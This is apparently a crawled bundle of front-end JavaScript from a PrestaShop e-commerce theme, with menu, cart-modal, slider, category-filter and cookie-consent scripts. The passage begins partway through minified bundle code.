       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class E extends w {
        init() {
          let e;
          const n = this;
          this.el.find("li").on("mouseenter mouseleave", (t) => {
            if (this.el.parent().hasClass("mobile")) return;
            const n = i()(t.currentTarget).attr("class");
            if (e !== n) {
              const n = Array.prototype.slice
                .call(t.currentTarget.classList)
                .map((e) => "string" == typeof e && `.${e}`);
              (e = n.join("")),
                e &&
                  0 === i()(t.target).data("depth") &&
                  i()(`${e} .js-sub-menu`).css({
                    top: i()(`${e}`).height() + i()(`${e}`).position().top,
                  });
            }
          }),
            i()("#menu-icon").on("click", () => {
              i()("#mobile_top_menu_wrapper").toggle(), n.toggleMobileMenu();
            }),
            this.el.on("click", (e) => {
              this.el.parent().hasClass("mobile") || e.stopPropagation();
            }),
            t().on("responsive update", () => {
              i()(".js-sub-menu").removeAttr("style"), n.toggleMobileMenu();
            }),
            super.init();
        }
        toggleMobileMenu() {
          i()("#header").toggleClass("is-open"),
            i()("#mobile_top_menu_wrapper").is(":visible")
              ? i()("#notifications, #wrapper, #footer").hide()
              : i()("#notifications, #wrapper, #footer").show();
        }
      }
      n(411), n(861);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      (t().blockcart = t().blockcart || {}),
        (t().blockcart.showModal = (e) => {
          function n() {
            return i()("#blockcart-modal");
          }
          let r = n();
          r.length && r.remove(),
            i()("body").append(e),
            (r = n()),
            r.modal("show").on("hidden.bs.modal", (e) => {
              t().emit("updateProduct", {
                reason: e.currentTarget.dataset,
                event: e,
              });
            });
        });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      for (const e in b().prototype) t()[e] = b().prototype[e];
      i()(document).ready(() => {
        const e = i()(".js-dropdown"),
          t = new x(),
          n = i()('.js-top-menu ul[data-depth="0"]'),
          r = new w(e),
          o = new E(n),
          s = new l(),
          a = new c();
        r.init(),
          t.init(),
          o.init(),
          s.init(),
          a.init(),
          T(".field-password-policy"),
          i()('.carousel[data-touch="true"]').swipe({
            swipe(e, t) {
              "left" === t && i()(this).carousel("next"),
                "right" === t && i()(this).carousel("prev");
            },
            allowPageScroll: "vertical",
          });
      });
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0
body_size: 797
content:
document.addEventListener('paratrooper-fully-init', () => {
    if(!document.querySelector('.category-content'))
        return;

    prestashop.on('updateProductList', event => {
        initParatrooper();
    });

    initParatrooper();

    $(window).on('scroll', filtersScroll);
    filtersScroll();
    
    function filtersScroll() {
        var startMenuStickyHeight = document.querySelector('.category-content .category-top').getBoundingClientRect().top;
        var scrollHeight = $(document).scrollTop();
        let margin = $('.category-content .category-top').height() + $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() ;
        let top = (document.body.clientWidth > 991 ? $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() : $('#header .mobile-header').height() + 48 + 8) + 16;

        if (scrollHeight > startMenuStickyHeight) {
            $('.category-content .category-top').addClass('sticky');
            $('.category-content .category-top').css('top', top + 'px');

            $('.site-main').css('margin-top', margin + 'px');
        } else {
            $('.category-content .category-top').removeClass('sticky');
            $('.category-content .category-top').css('top', '0');

            $('.site-main').css('margin-top', '16px');
        }
    }
});

function initParatrooper() {
    document.querySelectorAll('.category-top .icon-button').forEach(button => {
        button.addEventListener('click', switchListType);
    });

    initFilters();
}

function switchListType(event) {
    document.querySelectorAll('.category-top .icon-button').forEach(button => button.classList.remove('active'));

    let button = event.target.closest('.icon-button');
    button.classList.add('active');

    document.querySelector('.category-content .products').classList.remove('products-list', 'products-grid');
    document.querySelector('.category-content .products').classList.add(button.dataset.type);
}

function initFilters() {
    document.querySelectorAll('.PM_ASBlockOutput .accordion .title').forEach(el => el.click());
    
    document.addEventListener('click', event => {
        if(!event.target.closest('.open-filters'))
            return;

        event.stopPropagation();
        event.preventDefault();

        let modal = document.querySelector('.filters-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.filters-modal') && !event.target.closest('.close-modal'))
                return;

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-400px';

            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0
body_size: 178
content:
tarteaucitron.init({
    "hashtag": "#cookies",
    "highPrivacy": true,
    "orientation": "bottom",
    "adblocker": false,
    "showAlertSmall": false,
    "cookieslist": true,
    "removeCredit": true,
    "DenyAllCta": true,
    "closePopup": true,
});

tarteaucitron.user.matomoId = 31;
tarteaucitron.user.matomoHost = 'https://analytics.alexandremaurouard.fr/';

(tarteaucitron.job = tarteaucitron.job || []).push('matomocloud');
(tarteaucitron.job = tarteaucitron.job || []).push('maps_noapi');